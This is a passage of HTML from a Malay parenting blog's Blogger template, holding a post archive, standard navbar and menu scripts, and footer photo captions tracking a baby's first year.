<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(150)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='posts'>
<li><a href='https://www.diarialeesya.com/2011/03/bayi-saya-jatuh-tapi-ok.html'>Bayi saya jatuh, tapi ok...</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/siaran-tergendala.html'>Siaran tergendala...</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/ayat-pendinding.html'>Ayat Pendinding</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/lets-style-your-babies-and-kids.html'>Let&#39;s style your babies and kids</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/dan-kemboja-pun-berguguran.html'>Dan kemboja pun berguguran...</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/menu-for-dinner.html'>Menu for dinner?</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/jom-bertukar-kepada-ipad-2.html'>Jom bertukar kepada ipad 2</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/berjimba-jimba-bersama-auuummmmgrrrr.html'>Berjimba-jimba bersama auuummmm...Grrrr!</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/first-day-aleesya-di-nursery-baru.html'>First day Aleesya di nursery baru</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/contest-anakku-menangis-comel.html'>Contest Anakku Menangis Comel</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/contest-mata-bulat.html'>Contest Mata Bulat!</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/akhirnyadapat-juga-bayar-saman-trafik.html'>Akhirnya...dapat juga bayar saman trafik :)</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/korang-dah-bayar-saman-tak.html'>Korang dah bayar saman tak?</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/contest-gaya-manja-si-anak.html'>Contest Gaya Manja Si Anak</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/shopping-is-theraphy.html'>Shopping is theraphy</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/penghargaan-buat-blogger-pemes-amos-en.html'>Penghargaan Buat Blogger Pemes Amos En. Ben Ashaari</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/jelajah-blog-kategori-ibu.html'>Jelajah Blog Kategori IBU</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/familia-day-without-ayah-amat.html'>Familia Day without Ayah amat memenatkan :P</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/momma-mommy-ibu-ummi-bonda-jom-tengok.html'>Momma, Mommy, Ibu, Ummi, Bonda jom tengok ni</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/wajah-wajah-protes-aleesya.html'>Wajah-wajah protes Aleesya</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/di-sebalik-tabir-blog.html'>Di Sebalik Tabir Blog..</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/kita-satu.html'>Kita Satu</a></li>
<li><a href='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html'>Future Architect In Da House</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4799948711150175698?po\x3d89862150029478743\x26origin\x3dhttps://www.diarialeesya.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Image' data-version='1' id='Image1'>
<h2>Aleesya Newborn</h2>
<div class='widget-content'>
<img alt='Aleesya Newborn' height='190' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ1YgS-wXtZT01kZFHObJIz1wi38GkpmtrnrzQYP7W6Q2o3t73fmEnx2PvptJkDTVjGxePx7RS90dvSK4DxapI4Oo4J5fRWxASIDLVexh9R3C-3Jf4vbfwjye5EzNUQ0uGqktj3KdgFLM/s190/0m.jpg' width='190'/>
<br/>
<span class='caption'>Premature baby dilahirkan pada 34weeks, 01.09.09 pukul 4.12 a.m, berat 2.12kg. Boleh bernafas dengan sendiri tanpa bantuan inkubator</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Aleesya 3 month</h2>
<div class='widget-content'>
<img alt='Aleesya 3 month' height='190' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW3Ma3MIBhzm7j4yMcQSkudOBf2q6hBDPrMkzvzmpbiAl9s7wIB3MzHWwHtW-tIEPBbtU_712kNfdgwzSEQH4O6o-MmfVef29e8buMHh3fC_f5uXic3nAEuukJ5oXhyphenhyphenRruBqHwgwqb6-E/s190/3m.jpg' width='190'/>
<br/>
<span class='caption'>Pipi dan peha semakin bambam. Dah mula kuat menangis</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Aleesya 6 month</h2>
<div class='widget-content'>
<img alt='Aleesya 6 month' height='190' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy3GgZm64TL1P5ONmsy1d8gtQFZrtWJv626cVBlKP7USnlFTKyynWngj5ubBjdVChsrv0Yzvww_WIZN55kSRmW9b1i_F-f9tGsWX4ahWaoJ3YCTMpgGdVDyGfpMy-azBRqhIhqNsecOUs/s190/6m.jpg' width='190'/>
<br/>
<span class='caption'>Dah start angkat montot. Suke membebel sorang-sorang. Imunisasi kali ni kuat, tak demam</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Aleesya 9 month</h2>
<div class='widget-content'>
<img alt='Aleesya 9 month' height='190' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizD49gpV2kqua-HDQ-071KCd_pOZ-8t3cP1yapuuKO4umEvLAKGV3dSVKGtFrOF-iPV2hCJbSIgUf1dGn-wMm-D6ITiBkF3IqT6yVwZ2w5TTMGsuqB4K4u9UUSbSFwOsz6cJNcMSWZ1e8/s190/9m.jpg' width='190'/>
<br/>
<span class='caption'>Masih tak bole berdiri lepas tangan lagi. Tamau duduk dalam baby cot lama-lama. Nak tido berkepit dengan mama dan ayah</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>Aleesya 12 month</h2>
<div class='widget-content'>
<img alt='Aleesya 12 month' height='190' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho1Sf4Hh_Nn6h-mqwmKXb1_6w_5t2qpFpLE5olXhvaV_Ka-J1sDNl-h8GNxqsRGsaT23WiDVOPKRN8jC2Mye7py7t6E1dsuJT7SJkZBAQRtRUByaAz8AxlciK9sIkj_A9xYz8N6J4SpfI/s190/12m.jpg' width='190'/>
<br/>
<span class='caption'>Tumbuh gigi sekali 4 batang. Dah bole berjalan dengan tegap. Hobi mengemas rumah dan menangis</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Image' data-version='1' id='Image2'>
<h2>Aleesya 1 month</h2>
<div class='widget-content'>
<img alt='Aleesya 1 month' height='190' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZmcHBfKrhtvDZdNSiBSEcthd4tpaDYWqQoMZ2G2lSvwkCTHILADo9qrqPfiVEUoQcMLpaEa3wgN3cVtHHBmA0P4WLOcKQ91A9RFh8xorsOYPar2SmLvGbwSLl1RNWbylZ03XAr2iPABc/s190/1m.jpg' width='190'/>
<br/>
<span class='caption'>Sangat suke tersenyum masa tido. Minum susu ibu dengan sihatnye</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Aleesya 4 month</h2>
<div class='widget-content'>
<img alt='Aleesya 4 month' height='190' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO7pQSGP5l8b-Nscs3XGO_TvcIpXOMMhpVye2niDVZ94jY2qZejrbGWxB4EBB_9xANu3DzPgDziLoar8rk9JN3M68whKyWROWmKFhyUAH7dG6UMrRmvBWQQ90guYve94R-J8iCxjXVAl0/s190/4m.jpg' width='190'/>
<br/>
<span class='caption'>Dah mula mengiringkan badan. Demam panas kali pertama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Aleesya 7 month</h2>
<div class='widget-content'>
<img alt='Aleesya 7 month' height='190' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6kKPDaTZuf-PtVR-iwaAgxxNymaD7FcnFh0pAtK6O4_7MRhT2oQVg7ZKgKja0CkFBbR0QMngM_Tdn40bzgGKfj1dz5TARq0xBM9UPXHF3YR_ukA-19beW1H4U7FInzpZEk8GUSXJXV6I/s190/7m.jpg' width='190'/>
<br/>
<span class='caption'>Mula mengesot ke depan. Suke tengok kartun sambil ketawa</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>Aleesya 10 month</h2>
<div class='widget-content'>
<img alt='Aleesya 10 month' height='190' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9BxDZP-xkeSSvH_Zs553aQ46AnTRg0-7FU2ZzVzHxpmdn6Hr5M7k2zZA5Tt3u40O1KGWSpSA2dr_fURPSdH-4_imacEiFUu4XH5AhixFiqwSrDOa8EG6k-U0fO0FyNQN2L_hqKxtakEk/s190/10m.jpg' width='190'/>
<br/>
<span class='caption'>Dah bole berdiri lepas tangan. Sangat suke ketawa sampai nampak lesung pipit</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Image' data-version='1' id='Image3'>
<h2>Aleesya 2 month</h2>
<div class='widget-content'>
<img alt='Aleesya 2 month' height='190' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf4bjgj7LAbMJgFt2MJIpfVAcla3Xb9sNBiNGbb8eczjzmWmX-a6bTqJI9uJ2Y7L7QuyQTBovLFQk5GMXjn7H8PINfySkyZBEJ09ZZ25kd5dgDyv-gcxvuX0G_HlzBxYDYTxED4ov8xMA/s190/2m.jpg' width='190'/>
<br/>
<span class='caption'>Suke hisap jari dan sangat suke mandi. Sangat manje dan suke berkepit dengan mama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Aleesya 5 month</h2>
<div class='widget-content'>
<img alt='Aleesya 5 month' height='190' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrvN9euUHwtTJS2k9unzSXOOJ0pYO7L1HSMGWlWZFUN6LtKbA2VHa3RO6B3oH8EqzfSvRbN-FlxAH2Tj_DfeH-qXtBJXr_Po_MMsNdPdKANfHCdU6EN5R3sE1AO0_v6UvH971HMaIHL30/s190/5m.jpg' width='190'/>
<br/>
<span class='caption'>Dah pandai meniarap dan berguling-guling. Dah tak duduk setempat lagi</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Aleesya 8 month</h2>
<div class='widget-content'>
<img alt='Aleesya 8 month' height='190' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv-thRbXHzHTS0Gn3dbme8dsnEbTebUq9iI8tY64KFVBBWV7xghgSnbCjYG6IwRqeLeR07W0B_E2Dxkxz-zYWz3VsuEwVpQ7sq7BJ5b-19IfB-JNc2TiQ-zGVMYdbHjscBzE0GZ7V6SWo/s190/8m.jpg' width='190'/>
<br/>
<span class='caption'>Pandai berdiri dulu pastu baru pandai duduk. Kalo letak dalam walker mesti menangis nak keluar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Aleesya 11 month</h2>
<div class='widget-content'>
<img alt='Aleesya 11 month' height='190' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6eBXaC134pMrWFIud4ma7Ftr76rAL25yGcy1_sKRu9i7We6lqEyIHdJlfokaXhp7phjGbwZjv1di3sn3bMeg6TekH6D35muIIDHqBzw_K3liMRA0HnXVBCPiiw9HrnWs94KILpYda0I/s190/11m.jpg' width='190'/>
<br/>
<span class='caption'>Dah bole berjalan. Demam campak dan asyik nak garu. Bersarung tangan sambil jenjalan naik kete kuda</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                  Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var 